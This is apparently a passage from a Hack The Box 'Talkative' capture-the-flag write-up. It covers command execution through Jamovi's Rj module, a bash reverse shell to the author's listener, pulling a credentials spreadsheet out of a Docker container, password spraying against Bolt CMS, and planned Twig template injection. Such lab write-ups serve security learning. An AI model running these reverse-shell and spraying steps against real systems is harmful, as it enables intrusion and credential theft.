

Let's try that:
output <- system("id", intern = TRUE)
print(output)

It worked!! We can execute arbitrary system commands using the "Rj" module!!
Let's get a reverse shell!
- Setup a netcat listener:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|16:21:58(HKT)]
└> nc -lnvp 443
listening on [any] 443 ...
- Send the reveres shell payload: (Generated from revshells.com)
output <- system("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.6/443 0>&1'", intern = TRUE)
print(output)

- Profit:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|16:21:58(HKT)]
└> nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.155] 57148
[...]
root@b06821bbda78:/# whoami; hostname
root
b06821bbda78
I'm root on this Docker container!
Privilege Escalation
Jamovi Docker root to 172.17.0.10 Docker www-data
After gaining initial foothold on a target machine, we need to escalate our privilege. To do so, we need to enumerate the system.
In / directory, we see hidden file .dockerenv:
root@b06821bbda78:/# ls -lah /.dockerenv
-rwxr-xr-x 1 root root 0 Aug 15  2021 /.dockerenv
Which means we're inside a Docker container.
Maybe we can perform Docker escape?
In /root directory, we see an interesting file called bolt-administration.omv:
root@b06821bbda78:/# ls -lah /root
total 28K
drwx------ 1 root root 4.0K Mar  7  2022 .
drwxr-xr-x 1 root root 4.0K Mar  7  2022 ..
lrwxrwxrwx 1 root root    9 Mar  7  2022 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3.1K Oct 22  2015 .bashrc
drwxr-xr-x 3 root root 4.0K Aug 10 08:25 .jamovi
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
drwxrwxrwx 2 root root 4.0K Aug 15  2021 Documents
-rw-r--r-- 1 root root 2.2K Aug 15  2021 bolt-administration.omv

If you Google "omv file", you'll see that it's Jamovi's spreadsheet file:
We can open the file in Jamovi:


Unluckily, the Jamovi must be updated in order to open the spreadsheet file.
Hmm… I wonder what is that spreadsheet file really looks like. Based on my experience, Microsoft Excel spreadsheet or Word document is just a zip file:
root@b06821bbda78:/# file /root/bolt-administration.omv
/root/bolt-administration.omv: Zip archive data, at least v2.0 to extract
Yep! My guesses were right, let's transfer bolt-administration.omv via base64 encoding and decoding:
root@b06821bbda78:/# cat /root/bolt-administration.omv | base64
UEsDBBQAAAAIAAu6DlMlbXE6RwAAAGoAAAAUAAAATUVUQS1JTkYvTUFOSUZFU1QuTUbzTczLTEst
LtENSy0qzszPs1Iw1DPgckksSdR1LErOyCxLRZHRM+LKSszNL8vEIgvS6FyUmliSmqLrVGmlAFGo
YATUBYRcAFBLAwQUAAAACAALug5TJW1xOkcAAABqAAAABAAAAG1ldGHzTczLTEstLtENSy0qzszP
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|16:31:16(HKT)]
└> nano bolt-administration.omv.b64
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|16:31:39(HKT)]
└> base64 -d bolt-administration.omv.b64 > bolt-administration.omv
Then unzip the omv file:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|16:34:19(HKT)]
└> unzip bolt-administration.omv
Archive:  bolt-administration.omv
  inflating: META-INF/MANIFEST.MF
  inflating: meta
  inflating: index.html
  inflating: metadata.json
  inflating: xdata.json
  inflating: data.bin
  inflating: 01 empty/analysis
After poking around, I found the xdata.json JSON file contains the spreadsheet's content:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|16:39:08(HKT)]
└> cat xdata.json | jq
{
  "A": {
    "labels": [
      [
        0,
        "Username",
        "Username",
        false
      ],
      [
        1,
        "matt@talkative.htb",
        "matt@talkative.htb",
        false
      ],
      [
        2,
        "janit@talkative.htb",
        "janit@talkative.htb",
        false
      ],
      [
        3,
        "saul@talkative.htb",
        "saul@talkative.htb",
        false
      ]
    ]
  },
  "B": {
    "labels": [
      [
        0,
        "Password",
        "Password",
        false
      ],
      [
        1,
        "{Redacted}",
        "{Redacted}",
        false
      ],
      [
        2,
        "{Redacted}",
        "{Redacted}",
        false
      ],
      [
        3,
        "{Redacted}",
        "{Redacted}",
        false
      ]
    ]
  },
  "C": {
    "labels": []
  }
}
Nice! We found user matt, janit, and saul password!
But what can we do with the above credentials?
Based on the spreadsheet filename, It's clear that those credentials are for Bolt CMS administrator login.
According to Boltcms documentation, the login page is in /bolt:


However, none of those credentials work??

I then decided to use the official Jamovi and view the spreadsheet, and I found out the order was incorrect previously:

But still, none of those users' credentials are correct??
After some trial and error, the administrator username is actually called admin:

Then, we can perform password spraying and gain access to the admin dashboard!

After enumerating at the admin dashboard, I found that we view/edit templates!


In one of those directories, we found the template engine is Twig, which is written in PHP.
According to HackTricks, we can achieve RCE via exploiting SSTI (Server-Side Template Injection)!
- Find which theme is using:


We found that the theme is base-2021.
